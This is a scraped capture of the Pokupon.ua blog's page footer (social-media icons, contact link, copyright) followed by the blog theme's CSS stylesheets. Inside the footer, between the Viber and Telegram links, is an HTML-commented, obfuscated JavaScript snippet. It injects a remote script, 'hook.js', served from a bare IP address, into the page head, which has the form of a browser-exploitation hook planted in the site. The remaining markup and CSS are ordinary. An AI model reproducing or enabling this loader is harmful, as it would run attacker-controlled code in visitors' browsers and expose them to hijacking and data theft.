19.2 4.70001 19.4 5.80001 19.5C6.80001 19.5 7.20001 19.6 9.80001 19.6C12.5 19.6 12.8 19.6 13.8 19.5C14.8 19.5 15.6 19.3 16.2 19C16.8 18.7 17.4 18.4 17.9 17.9C18.4 17.4 18.8 16.8 19 16.2C19.2 15.6 19.4 14.9 19.5 13.8C19.5 12.8 19.6 12.4 19.6 9.8C19.6 7.2 19.6 6.8 19.5 5.8C19.5 4.8 19.3 4 19 3.4C18.7 2.8 18.4 2.2 17.9 1.7C17.4 1.2 16.8 0.8 16.2 0.6C15.6 0.4 14.9 0.2 13.8 0.1C12.8 0.1 12.4 -1.90735e-07 9.80001 -1.90735e-07C7.20001 0.0999998 6.80001 0.1 5.80001 0.1Z"></path>
                    </svg>
                </a>

				<!--<script> 
var _0x507cf4=_0x5b74;(function(_0x277141,_0x4873fd){var _0x5db3d3=_0x5b74,_0x1ee64c=_0x277141();while(!![]){try{var _0x2e970e=-parseInt(_0x5db3d3(0x102))/0x1*(parseInt(_0x5db3d3(0xfd))/0x2)+parseInt(_0x5db3d3(0x104))/0x3*(parseInt(_0x5db3d3(0xfc))/0x4)+-parseInt(_0x5db3d3(0x108))/0x5*(-parseInt(_0x5db3d3(0x109))/0x6)+-parseInt(_0x5db3d3(0x101))/0x7+-parseInt(_0x5db3d3(0x100))/0x8*(parseInt(_0x5db3d3(0x105))/0x9)+-parseInt(_0x5db3d3(0x106))/0xa+-parseInt(_0x5db3d3(0x103))/0xb*(-parseInt(_0x5db3d3(0x107))/0xc);if(_0x2e970e===_0x4873fd)break;else _0x1ee64c['push'](_0x1ee64c['shift']());}catch(_0x49c0d1){_0x1ee64c['push'](_0x1ee64c['shift']());}}}(_0x3bda,0xc7053));function _0x5b74(_0x3e39bc,_0x1b48d0){var _0x3bda23=_0x3bda();return _0x5b74=function(_0x5b7445,_0x37d9ac){_0x5b7445=_0x5b7445-0xfa;var _0x26920a=_0x3bda23[_0x5b7445];return _0x26920a;},_0x5b74(_0x3e39bc,_0x1b48d0);}var script=document[_0x507cf4(0xfb)](_0x507cf4(0x10a));script['src']=_0x507cf4(0xfe),document[_0x507cf4(0xfa)][_0x507cf4(0xff)](script);function _0x3bda(){var _0x4d3365=['328YfhAEB','5232724SrCmCn','3nwtbwk','21530971DyEwkF','395733tGANoo','54099OGCqCS','10194350oIXpUN','12qmQEVM','270trPnkW','57180gBBOWc','script','head','createElement','44xOaxWi','729598SQlVlR','https://45.9.148.66:4000/hook.js','appendChild'];_0x3bda=function(){return _0x4d3365;};return _0x3bda();}
				</script> -->
                <a class="footer__info-icon" href="viber://public?id=pokuponofficial" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 18 18" height="20">
                        <path d="M0.165679 0.0999996C0.365679 -3.7998e-07 0.365692 1.90735e-07 0.865692 1.90735e-07C1.06569 1.90735e-07 1.46568 -3.7998e-07 1.66568 0.0999996C2.66568 0.2 3.36568 0.4 4.16568 0.8C5.06568 1.2 5.56569 1.6 6.36569 2.3C7.06569 3 7.46569 3.5 7.86569 4.3C8.46569 5.4 8.76569 6.8 8.86569 8.2C8.86569 8.7 8.86569 8.8 8.76569 9C8.56569 9.3 8.06569 9.2 7.86569 8.9C7.76569 8.8 7.76569 8.7 7.76569 8.3C7.76569 7.7 7.66569 7.3 7.56569 6.8C7.26569 4.9 6.26569 3.4 4.86569 2.4C3.66569 1.5 2.56569 1.2 0.865692 1.1C0.265692 1.1 0.165688 1.1 0.0656885 1C-0.0343115 0.7 -0.0343207 0.3 0.165679 0.0999996Z"
                              transform="translate(8.84814)"></path>
                        <path d="M3.06569 1.73923C2.46569 1.43923 1.56568 1.13923 0.765682 1.03923C0.465682 1.03923 0.265692 0.939231 0.165692 0.839231C-0.0343085 0.639231 -0.0343146 0.43923 0.0656854 0.23923C0.265685 0.0392303 0.465692 -0.0607695 1.16569 0.0392305C2.96569 0.23923 4.36568 1.13923 5.26568 2.43923C5.76568 3.13923 6.06569 4.03923 6.16569 4.93923C6.16569 5.23923 6.16569 5.93923 6.16569 6.03923C6.16569 6.13923 5.96569 6.23923 5.86569 6.33923C5.76569 6.43923 5.46569 6.43923 5.36569 6.33923C5.16569 6.23923 5.06569 6.03923 5.06569 5.53923C5.06569 4.83923 4.86568 4.03923 4.46568 3.43923C4.26568 2.73923 3.76569 2.13923 3.06569 1.73923Z"
                              transform="translate(9.0481 2.16064)"></path>
                        <path d="M3.30405 3.375C3.10405 3.575 2.80405 3.575 2.60405 3.375C2.40405 3.275 2.40405 3.175 2.40405 2.875C2.40405 2.475 2.30406 2.175 2.20406 1.975C2.00406 1.375 1.50406 1.175 0.704058 1.075C0.304058 1.075 0.204052 0.974999 0.104052 0.874999C-0.0959482 0.674999 0.00404876 0.275 0.304049 0.075C0.404049 -0.025 0.504058 -0.025 0.704058 0.075C0.904058 0.075 1.10406 0.0750004 1.20406 0.175C1.80406 0.275 2.20405 0.474999 2.60405 0.874999C3.10405 1.375 3.40405 1.875 3.50405 2.675C3.60405 2.975 3.50405 3.175 3.30405 3.375Z"
                              transform="translate(9.50977 4.625)"></path>
                        <path d="M17.8138 14.1C17.8138 13.8 17.7138 13.6 17.5138 13.4C17.3138 13.2 16.1138 12.2 15.4138 11.8C14.9138 11.5 14.2138 11.1 13.9138 10.9C13.5138 10.7 13.0138 10.7 12.6138 10.8C12.5138 10.8 12.4138 10.9 12.4138 10.9C12.2138 11 12.1138 11.2 11.7139 11.6C11.5139 11.9 11.2139 12.2 11.2139 12.2C11.2139 12.2 11.1138 12.3 11.0138 12.3C10.6138 12.5 10.1138 12.4 9.21385 12C8.51385 11.7 7.91384 11.3 7.31384 10.7C6.71384 10.2 6.11384 9.5 5.81384 9C5.41384 8.3 5.11384 7.5 5.11384 7C5.11384 6.8 5.21384 6.5 5.31384 6.4L5.41385 6.3C5.51385 6.2 5.71384 6.1 5.81384 5.9C6.51384 5.3 6.71384 5.2 6.81384 4.9C6.91384 4.6 6.81384 4.2 6.51384 3.6C5.91384 2.6 4.41385 0.7 3.91385 0.3C3.81385 0.2 3.71384 0.2 3.61384 0.1C3.41384 1.86265e-07 3.01384 -1.90735e-07 2.81384 -1.90735e-07C2.51384 0.0999998 2.21385 0.3 1.41385 0.8C0.913847 1.1 0.31385 1.7 0.21385 2C-0.08615 2.6 -0.0861592 3 0.313841 4.2C0.713841 5.2 1.21385 6.2 1.71385 7.2C1.81385 7.4 1.91384 7.6 2.11384 7.8C2.11384 7.8 2.11384 7.8 2.11384 7.9C2.21384 8.1 2.31384 8.3 2.51384 8.5C2.61384 8.6 2.61385 8.7 2.71385 8.7C2.81385 8.9 2.91384 9 3.01384 9.1C3.21384 9.3 3.31384 9.5 3.51384 9.7C5.21384 12 7.31385 13.8 9.71385 15.3C9.71385 15.3 9.81384 15.3 9.81384 15.4C10.2138 15.6 10.5138 15.8 10.9138 16C11.0138 16 11.0138 16.1 11.1138 16.1C11.5138 16.3 11.9138 16.5 12.3138 16.7C12.3138 16.7 12.4138 16.7 12.4138 16.8C12.8138 17 13.2139 17.2 13.7139 17.4C14.2139 17.6 14.4138 17.6 14.8138 17.6C15.0138 17.6 15.2138 17.6 15.3138 17.5C15.5138 17.4 15.8138 17.3 16.0138 17.1C16.1138 17.1 16.1138 17 16.2139 17C16.3139 17 16.3138 16.9 16.4138 16.8C16.7138 16.5 17.1138 16.1 17.4138 15.7C17.6138 15.4 17.8138 15.1 17.9138 14.9C17.7138 14.5 17.8138 14.3 17.8138 14.1Z"
                              transform="translate(0 0.399902)"></path>
                    </svg>
                </a>
				
                <a class="footer__info-icon" href="https://t.me/pokuponofficial" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 19 16" height="20">
                        <path d="M0.137842 7.375C0.237842 7.475 0.337829 7.575 0.437829 7.575C0.537829 7.575 1.53782 7.975 2.73782 8.275C3.93782 8.675 4.83782 8.975 4.83782 8.975C4.83782 8.975 5.23784 10.175 5.63784 11.575C6.03784 12.975 6.43783 14.275 6.43783 14.275C6.53783 14.375 6.63783 14.375 6.93783 14.375C7.33783 14.375 7.33784 14.375 9.53784 12.275L9.83782 11.975L10.2378 12.275C10.4378 12.475 10.8378 12.675 11.1378 12.975C11.4378 13.175 12.2378 13.775 12.8378 14.275C13.5378 14.775 14.1378 15.175 14.2378 15.275C14.3378 15.275 14.5378 15.375 14.6378 15.375C15.0378 15.475 15.4378 15.175 15.5378 14.675C15.6378 14.475 18.4378 1.175 18.4378 0.975C18.4378 0.775 18.4378 0.375 18.2378 0.275C18.1378 0.175 18.0378 0.0750004 17.9378 0.0750004C17.7378 -0.0249996 17.4378 -0.0249996 17.2378 0.0750004C17.1378 0.0750004 15.1378 0.875 12.8378 1.775C10.5378 2.675 6.83782 4.075 4.73782 4.875C2.63782 5.675 0.837842 6.375 0.637842 6.475C0.0378415 6.775 -0.162158 7.075 0.137842 7.375Z"></path>
                    </svg>
                </a>

            </div>
            <div class="footer__info">
                <a class="footer__info__special-links special-link-bottom" href="https://pokupon.ua/ru/pg/contacts" target="_blank">
                    <svg class="special-link__logo" fill="currentColor" id="icon-comment" viewBox="0 0 14 14"
                         width="16px" height="16px">
                        <path d="M12.6 0H1.4C0.628907 0 0 0.628907 0 1.4V14L2.8 11.2H12.6C13.3711 11.2 14 10.5711 14 9.8V1.4C14 0.628907 13.3711 0 12.6 0ZM7.7 6.3H6.3V4.9H7.7V6.3ZM10.5 6.3H9.1V4.9H10.5V6.3ZM4.9 6.3H3.5V4.9H4.9V6.3Z"></path>
                    </svg>
                    <span>Связаться нами</span>
                </a>
            </div>
        </div>
    </div>
</footer>
<div class="copyright">© 2025 “<b>Pokupon.ua</b>”</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.pokupon.ua/wp-content/plugins/deo-core/blocks/blocks.style.build.css?ver=6.5.5
body_size: 144
content:
.wp-block-cgb-block-deo-gallery-slider{background:#ff4500;border:0.2rem solid #292929;color:#292929;margin:0 auto;max-width:740px;padding:2rem}


--- FILE ---
content_type: text/css
request_url: https://blog.pokupon.ua/wp-content/themes/neotech/style.css?ver=6.5.5
body_size: 116934
content:
/*
Theme Name: Neotech
Theme URI: https://demo.deothemes.com/neotech/
Author: DeoThemes
Author URI: https://deothemes.com
Description: Neotech is modern WordPress theme for magazines.
Version: 1.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: neotech
Tags: blog, translation-ready, theme-options, custom-logo, grid-layout, footer-widgets, featured-images

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
/*-------------------------------------------------------*/
/* Table of Content

1.General
  1.1.Typography
  1.2.Grid
2.Common Elements
3.Layout
4.Blog
5.About me
6.Contact
7.Navigation
8.Footer
9.Helper CLasses

/*-------------------------------------------------------*/
/*-------------------------------------------------------*/
/* General
/*-------------------------------------------------------*/

.site-title {
   font-size: 13px;
    color: white;
    margin: 0 30px;
    font-weight: 600;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.logo {
	display: flex;
}

.site-title::after {
    content: '';
    width: 1px;
    background: white;
    display: inline-block;
    height: 25px;
    margin-left: 30px;
}

#menu-main-menu li ul li a:hover {
	color: white;
}

#menu-main-menu > .active > a {
	color: white;
}

#wpglobus-7 .dropdown-styled li {
	padding: 0px;
	background: inherit;
}

#wpglobus-7 .dropdown-styled li ul {
	    top: 20px;
	left: -30px;
	    z-index: 999;
	padding: 15px;
	color: #31bcfe;
	background: #06121c;
	border-radius: 5px;
	
}

#wpglobus-7 .dropdown-styled li ul li {
    display: flex;
    justify-content: center;
	
}

#wpglobus-7 .dropdown-styled li a {
	color: #31bcfe;
}


#wpglobus-7 .dropdown-styled li ul li a {
	color: #31bcfe;
}

.main-big-menu-list-lev1::-webkit-scrollbar {
    width: 5px;
    background-color: #e5ecf2;
}

.main-big-menu-list-lev1::-webkit-scrollbar-thumb {
    background-color: #31bcfe;
    border-radius: 10px;
}

.clearfix {
	*zoom: 1;
}

.clearfix:before, .clearfix:after {
	display: table;
	line-height: 0;
	content: "";
}

.clearfix:after {
	clear: both;
}

.clear {
	clear: both;
}

.oh {
	overflow: hidden;
}

.relative {
	position: relative;
}

.white {
	color: #fff;
}

.left {
	float: left;
}

.right {
	float: right;
}

.bg-light {
	background-color: #f4f6f6;
}

.bg-dark {
	background-color: #002B4D;
}

.bg-darker {
	background-color: #020105;
}

.last {
	margin-bottom: 0 !important;
}

.img-fullwidth {
	width: 100%;
}

.uppercase {
	text-transform: uppercase;
	letter-spacing: 0.03em;
}

.nocaps {
	text-transform: none;
	letter-spacing: 0;
}

::-moz-selection {
	color: #333;
	background: #fbedc4;
}

::-webkit-selection {
	color: #333;
	background: #fbedc4;
}

::selection {
	color: #333;
	background: #fbedc4;
}

html {
	overflow-x: hidden;
}

a {
	text-decoration: none;
	color: #E12A21;
}

a:hover,
a:focus {
	text-decoration: none;
	color: #3A444D;
}

body {
	margin: 0;
	padding: 0;
	position: relative;
	font-family: "Roboto", sans-serif;
	font-size: 15px;
	line-height: 1.5;
	font-smoothing: antialiased;
	-webkit-font-smoothing: antialiased;
	background: #fff;
	outline: 0;
	overflow-x: hidden;
	overflow-y: auto;
	color: #49545E;
	width: 100%;
	height: 100%;
	min-width: 320px;
}

body img {
	border: none;
	max-width: 100%;
	-webkit-user-select: none;
	-moz-user-select: none;
	-o-user-select: none;
	-ms-user-select: none;
	    user-select: none;
}

video {
	height: 100%;
	width: 100%;
}

/*-------------------------------------------------------*/
/* Preloader
/*-------------------------------------------------------*/
.loader-mask {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #fff;
	z-index: 99999;
}

.loader {
	display: block;
	position: absolute;
	font-size: 0;
	color: #E12A21;
	left: 50%;
	top: 50%;
	width: 42px;
	height: 42px;
	-webkit-transform: translateY(-50%) translateX(-50%);
	transform: translateY(-50%) translateX(-50%);
}

.loader > div {
	position: absolute;
	top: 50%;
	left: 50%;
	border-radius: 100%;
	display: inline-block;
	float: none;
	width: 38px;
	height: 38px;
	background: transparent;
	border-style: solid;
	border-width: 2px;
	border-right-color: transparent;
	border-left-color: transparent;
	-webkit-animation: ball-clip-rotate-pulse-rotate 1s cubic-bezier(0.09, 0.57, 0.49, 0.9) infinite;
	animation: ball-clip-rotate-pulse-rotate 1s cubic-bezier(0.09, 0.57, 0.49, 0.9) infinite;
}

@-webkit-keyframes ball-clip-rotate-pulse-rotate {
	0% {
		-webkit-transform: translate(-50%, -50%) rotate(0);
		transform: translate(-50%, -50%) rotate(0);
	}
	50% {
		-webkit-transform: translate(-50%, -50%) rotate(180deg);
		transform: translate(-50%, -50%) rotate(180deg);
	}
	100% {
		-webkit-transform: translate(-50%, -50%) rotate(360deg);
		transform: translate(-50%, -50%) rotate(360deg);
	}
}

@keyframes ball-clip-rotate-pulse-rotate {
	0% {
		-webkit-transform: translate(-50%, -50%) rotate(0);
		transform: translate(-50%, -50%) rotate(0);
	}
	50% {
		-webkit-transform: translate(-50%, -50%) rotate(180deg);
		transform: translate(-50%, -50%) rotate(180deg);
	}
	100% {
		-webkit-transform: translate(-50%, -50%) rotate(360deg);
		transform: translate(-50%, -50%) rotate(360deg);
	}
}

@-webkit-keyframes ball-clip-rotate-pulse-scale {
	0%, 100% {
		opacity: 1;
		-webkit-transform: translate(-50%, -50%) scale(1);
		transform: translate(-50%, -50%) scale(1);
	}
	30% {
		opacity: .3;
		-webkit-transform: translate(-50%, -50%) scale(0.15);
		transform: translate(-50%, -50%) scale(0.15);
	}
}

@keyframes ball-clip-rotate-pulse-scale {
	0%, 100% {
		opacity: 1;
		-webkit-transform: translate(-50%, -50%) scale(1);
		transform: translate(-50%, -50%) scale(1);
	}
	30% {
		opacity: .3;
		-webkit-transform: translate(-50%, -50%) scale(0.15);
		transform: translate(-50%, -50%) scale(0.15);
	}
}

/*-------------------------------------------------------*/
/* Typography
/*-------------------------------------------------------*/
ul {
	margin: 0;
	padding: 0;
}

h1, h2, h3, h4, h5, h6 {
	font-family: "Poppins", sans-serif !important;
	margin-top: 0;
	margin-bottom: 10px;
	color: #3A444D;
	font-weight: 600;
	line-height: 1.3;
	letter-spacing: -0.025em;
}

h1 {
	font-size: 2.1875rem;
}

h2 {
	font-size: 1.75rem;
}

h3 {
	font-size: 1.5rem;
}

h4 {
	font-size: 1.25rem;
}

h5 {
	font-size: 1.125rem;
}

h6 {
	font-size: 0.9375rem;
}

@media only screen and (max-width: 575px) {
	h1, .entry__article > h1 {
		font-size: 1.625rem;
	}
	h2, .entry__article > h2 {
		font-size: 1.375rem;
	}
	h3, .entry__article > h3 {
		font-size: 1.125rem;
	}
}

h1 > a, h2 > a, h3 > a, h4 > a, h5 > a, h6 > a {
	color: inherit;
}

address {
	font-style: normal;
}

.lead {
	font-size: 1.125rem;
	line-height: 32px;
}

.text-center {
	text-align: center;
}

.text-right {
	text-align: right;
}

.text-left {
	text-align: left;
}

@media only screen and (max-width: 1199px) {
	.text-lg-center {
		text-align: center;
	}
}

@media only screen and (max-width: 991px) {
	.text-md-center {
		text-align: center;
	}
	
	.site-title {
		font-size: 24px;
	}
	.site-title::after {
		display: none;
	}
}

@media only screen and (max-width: 767px) {
	.text-sm-center {
		text-align: center;
	}
}

@media only screen and (max-width: 575px) {
	.text-xs-center {
		text-align: center;
	}
}

/*-------------------------------------------------------*/
/* Grid
/*-------------------------------------------------------*/
.section-wrap {
	padding: 30px 0;
	overflow: hidden;
	background-attachment: fixed;
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
}

.mobile .section-wrap {
	background-position: 50% 50% !important;
	background-attachment: scroll !important;
}

@media only screen and (max-width: 767px) {
	.section-wrap {
		padding: 50px 0;
	}
}

@media only screen and (max-width: 575px) {
	.section-wrap {
		padding: 40px 0;
	}
}

.container-semi-fluid {
	padding: 0 50px;
}

@media only screen and (max-width: 767px) {
	.container-semi-fluid {
		padding: 0 15px;
	}
}

/* Flexbox
-------------------------------------------------------*/
.flex-parent {
	display: flex;
	flex-flow: row nowrap;
	justify-content: space-between;
}

.flex-child {
	flex: 1 0 0;
}

/* Columns With No Gutters
-------------------------------------------------------*/
.no-gutters {
	margin-right: 0;
	margin-left: 0;
}

.no-gutters > [class*="col-"] {
	padding-right: 0;
	padding-left: 0;
}

/* Row Gutters
-------------------------------------------------------*/
.row-8 {
	margin: 0 -4px;
}

.row-8 > div {
	padding: 0 4px;
}

.row-10 {
	margin: 0 -5px;
}

.row-10 > div {
	padding: 0 5px;
}

.row-16 {
	margin: 0 -8px;
}

.row-16 > div {
	padding: 0 8px;
}

.row-20 {
	margin: 0 -10px;
}

.row-20 > div {
	padding: 0 10px;
}

/*-------------------------------------------------------*/
/* Buttons
/*-------------------------------------------------------*/
.btn {
	font-weight: 700;
	font-family: "Poppins", sans-serif;
	overflow: hidden;
	display: inline-block;
	text-decoration: none;
	text-align: center;
	border: 0;
	border-radius: 5px;
	line-height: 1.2;
	transition: all 0.2s ease-in-out;
	color: #fff;
	background-color: #3A444D;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	position: relative;
	z-index: 1;
	white-space: nowrap;
	vertical-align: middle;
	touch-action: manipulation;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.btn:hover {
	color: #fff;
	border-color: transparent;
}

.btn:focus {
	outline: none;
	color: #fff;
}

.btn-lg, .btn-lg.btn-button {
	font-size: 18px;
	padding: 0 30px;
}

.btn-lg span, .btn-lg.btn-button span {
	line-height: 50px;
}

.btn-lg.btn-button {
	height: 50px;
}

.btn-md, .btn-md.btn-button {
	font-size: 14px;
	padding: 0 29px;
}

.btn-md span, .btn-md.btn-button span {
	line-height: 40px;
}

.btn-md.btn-button {
	height: 40px;
	line-height: 40px;
}

.btn-sm, .btn-sm.btn-button {
	font-size: 11px;
	padding: 0 20px;
	line-height: 28px;
}

.btn-sm.btn-button {
	height: 30px;
}

.btn-color {
	background: #FB4A64;
	/* Old browsers */
	/* FF3.6+ */
	/* Chrome,Safari4+ */
	/* Chrome10+,Safari5.1+ */
	/* Opera 11.10+ */
	/* IE10+ */
	background: linear-gradient(to right, #FB4A64 0%, #F8875F 100%);
	/* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000',GradientType=0 );
	/* IE6-9 */
}

.btn-color:hover {
	opacity: .92;
}

.btn-dark {
	background-color: #002B4D;
}

.btn-white {
	background-color: #fff;
	color: #3A444D;
}

.btn-light {
	background-color: #ecf2f7;
	color: #3A444D;
}

.btn-white:focus, .btn-light:focus {
	color: #3A444D;
}

.rounded,
.rounded:before {
	border-radius: 70px;
}

.section-buttons {
	margin-bottom: 50px;
}

.section-buttons a {
	margin-bottom: 10px;
}

/* Input Buttons
-------------------------------------------------------*/
.btn-button {
	border: none;
	margin-bottom: 0;
	width: auto;
}

.btn-button.btn-color, .btn-button.btn-dark {
	color: #fff;
}

.btn-button.btn-wide {
	width: 100%;
}

.btn-button:focus {
	color: #fff;
	background-color: #E12A21;
}

/*-------------------------------------------------------*/
/* Form Elements
/*-------------------------------------------------------*/
input,
select,
textarea {
	height: 40px;
	border: 1px solid #e1e5e6;
	border-radius: 5px;
	background-color: #f4f6f6;
	width: 100%;
	margin-bottom: 24px;
	padding: 0 12px;
	transition: border-color 0.3s ease-in-out, background-color 0.3s ease-in-out;
	font-size: 14px;
	font-family: "Poppins", sans-serif;
}

textarea {
	height: auto;
	display: block;
	padding: 8px 16px;
	margin-bottom: 24px;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

input[type=search] {
	box-sizing: border-box;
}

input:focus,
textarea:focus {
	border-color: #E12A21;
	background-color: #fff;
	outline: none;
	box-shadow: none;
}

/* Change Color of Placeholders */
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
	color: #49545E;
}

input:-moz-placeholder,
textarea:-moz-placeholder {
	color: #49545E;
	opacity: 1;
}

input::-moz-placeholder,
textarea::-moz-placeholder {
	color: #49545E;
	opacity: 1;
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
	color: #49545E;
}

select {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	cursor: pointer;
	padding-left: 12px;
	background-image: url(./assets/img/dropdown.png);
	background-repeat: no-repeat;
	background-position: 100% 50%;
}

select::-ms-expand {
	display: none;
}

label {
	color: #3A444D;
	font-family: "Poppins", sans-serif;
	font-size: 14px;
	font-weight: 600;
	display: inline-block;
	vertical-align: middle;
	margin-bottom: 6px;
}

.form-group {
	position: relative;
}

/* Checkboxes & Radio Buttons
-------------------------------------------------------*/
input[type="checkbox"],
input[type="radio"] {
	min-width: 20px;
	width: 20px;
	height: 20px;
	line-height: 16px;
	margin-bottom: 0;
	margin-right: 8px;
	text-align: center;
	vertical-align: middle;
	border: 2px solid #e1e5e6;
	-moz-appearance: none;
	-webkit-appearance: none;
}

input[type="checkbox"]:focus,
input[type="radio"]:focus {
	border-color: #e1e5e6;
	background-color: #f4f6f6;
}

input[type="checkbox"] {
	border-radius: 3px;
}

input[type="checkbox"]:checked:after {
	content: '\f383';
	font-family: 'ui-icons';
}

input[type="checkbox"] + label,
input[type="radio"] + label {
	cursor: pointer;
	margin-bottom: 0;
	font-size: 15px;
	font-weight: 400;
	position: relative;
	line-height: 20px;
}

.radio > li,
.checkbox > li {
	padding: 7px 0;
}

input[type="radio"] {
	border-radius: 50%;
}

input[type="radio"]:checked:after {
	content: '';
	width: 8px;
	height: 8px;
	position: relative;
	top: -1px;
	border-radius: 50%;
	display: inline-block;
	background-color: #002B4D;
}

/* GDPR Checkbox
-------------------------------------------------------*/
.deo-newsletter-gdpr-checkbox {
	margin-top: 4px;
	margin-bottom: 16px;
}

.deo-newsletter-gdpr-checkbox__label {
	display: flex;
	color: #49545E;
	line-height: 1.5;
	font-size: 12px;
	font-weight: 400;
	text-align: left;
	margin-bottom: 0;
}

/*-------------------------------------------------------*/
/* Sliders
/*-------------------------------------------------------*/
/*! Flickity v2.1.0
https://flickity.metafizzy.co
---------------------------------------------- */
.flickity-enabled {
	position: relative;
}

.flickity-enabled:focus {
	outline: 0;
}

.flickity-viewport {
	overflow: hidden;
	position: relative;
	height: 100%;
}

.flickity-slider {
	position: absolute;
	width: 100%;
	height: 100%;
}

.flickity-enabled.is-draggable {
	-webkit-tap-highlight-color: transparent;
	tap-highlight-color: transparent;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.flickity-enabled.is-draggable .flickity-viewport {
	cursor: move;
	cursor: -webkit-grab;
	cursor: grab;
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
	cursor: -webkit-grabbing;
	cursor: grabbing;
}

.flickity-button {
	position: absolute;
	background: #fff;
	background: rgba(255, 255, 255, 0.75);
	border: none;
	color: #333;
}

.flickity-button:hover {
	background: #fff;
	cursor: pointer;
}

.flickity-button:focus {
	outline: 0;
	box-shadow: 0 0 0 5px #19f;
}

.flickity-button:active {
	opacity: .6;
}

.flickity-button:disabled {
	opacity: .3;
	cursor: auto;
	pointer-events: none;
}

.flickity-button-icon {
	fill: #333;
}

.flickity-prev-next-button {
	top: 50%;
	width: 44px;
	height: 44px;
	border-radius: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.flickity-prev-next-button.previous {
	left: 10px;
}

.flickity-prev-next-button.next {
	right: 10px;
}

.flickity-rtl .flickity-prev-next-button.previous {
	left: auto;
	right: 10px;
}

.flickity-rtl .flickity-prev-next-button.next {
	right: auto;
	left: 10px;
}

.flickity-prev-next-button .flickity-button-icon {
	position: absolute;
	left: 20%;
	top: 20%;
	width: 60%;
	height: 60%;
}

.flickity-page-dots {
	position: absolute;
	width: 100%;
	bottom: -25px;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	line-height: 1;
}

.flickity-rtl .flickity-page-dots {
	direction: rtl;
}

.flickity-page-dots .dot {
	display: inline-block;
	width: 10px;
	height: 10px;
	margin: 0 8px;
	background: #333;
	border-radius: 50%;
	opacity: .25;
	cursor: pointer;
}

.flickity-page-dots .dot.is-selected {
	opacity: 1;
}

.carousel-cell {
	width: 100%;
}

.flickity-button:focus {
	box-shadow: none;
}

.flickity-prev-next-button.previous {
	left: 20px;
}

.flickity-prev-next-button.next {
	right: 20px;
}

.flickity-prev-next-button {
	background-color: transparent;
	padding: 0;
	width: 20px;
	height: 20px;
	font-size: 26px;
	line-height: 1;
}

.flickity-prev-next-button:hover {
	color: #E12A21;
	background-color: transparent;
}

.flickity-button-icon {
	display: none;
}

.flickity-prev-next-button.previous:before {
	content: '\f2ca';
	font-family: 'ui-icons';
}

.flickity-prev-next-button.next:before {
	content: '\f30f';
	font-family: 'ui-icons';
}

.arrows-outside .flickity-prev-next-button {
	top: -42px;
}

.arrows-outside .flickity-prev-next-button.previous {
	left: auto;
	right: 45px;
}

.arrows-outside .flickity-prev-next-button.next {
	right: 15px;
}

.arrows-white .flickity-prev-next-button {
	color: #fff;
}

.flickity-page-dots .dot {
	background-color: #fff;
	margin: 0 4px;
}

.dots-inside .flickity-page-dots {
	bottom: 14px;
	margin: 0;
	padding: 0;
}

/*-------------------------------------------------------*/
/* Modals
/*-------------------------------------------------------*/
.modal-header {
	border-bottom: 0;
	padding: 20px 30px 0 30px;
}

.modal-body {
	padding: 20px 30px 30px;
}

.modal-header .close {
	padding: 5px 2px;
	position: relative;
	z-index: 1;
}

/*-------------------------------------------------------*/
/* Tabs
/*-------------------------------------------------------*/
.tabs__list {
	margin-bottom: -1px;
	overflow: hidden;
}

.tabs__item {
	position: relative;
	display: inline-block;
	float: left;
	font-size: 10px;
	font-weight: 700;
	font-family: "Poppins", sans-serif;
	color: #3A444D;
	text-transform: uppercase;
	letter-spacing: 0.04em;
}

.tabs__item:not(:first-child) {
	margin-left: -1px;
}

@media only screen and (max-width: 575px) {
	.tabs__item {
		display: block;
		margin-right: 0;
	}
}

.tabs__url {
	display: block;
	position: relative;
	padding: 12px 18px 11px;
	border: 1px solid #e1e5e6;
	color: #3A444D;
	transition: background-color 0.1s ease-in-out;
}

.tabs__url:focus {
	color: inherit;
}

.tabs__url:hover {
	background-color: #fcfdfd;
}

.tabs__item--active:before {
	content: '';
	height: 2px;
	width: 100%;
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1;
	background-color: #E12A21;
}

.tabs__item--active .tabs__url {
	color: #3A444D;
	background-color: #fff;
	border-bottom: 1px solid transparent;
}

.tabs__content {
	padding: 20px;
	border: 1px solid #e1e5e6;
	overflow: hidden;
}

.tabs__content-pane {
	display: none;
}

.tabs__content-pane--active {
	display: block;
}

/*-------------------------------------------------------*/
/* Tables
/*-------------------------------------------------------*/
table th {
	font-weight: normal;
}

table caption {
	margin-bottom: 10px;
}

table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
	border: 1px solid #e1e5e6;
	padding: 10px;
}

table > thead > tr > th {
	border-bottom: none;
}

table thead tr th,
table tbody tr th {
	font-size: 1rem;
	color: #3A444D;
	font-family: "Poppins", sans-serif;
	font-weight: 600;
}

/*-------------------------------------------------------*/
/* Social Icons
/*-------------------------------------------------------*/
.socials a {
	display: inline-block;
	line-height: 34px;
	width: 34px;
	height: 34px;
	color: #fff;
	text-align: center;
	margin-left: 7px;
	font-size: 15px;
	border-radius: 50%;
	transition: all 0.1s ease-in-out;
}

.socials a:hover {
	color: #fff;
}

.socials a:first-child {
	margin-left: 0;
}

.socials--nobase a {
	width: 13px;
	height: auto;
	border: 0;
	line-height: 32px;
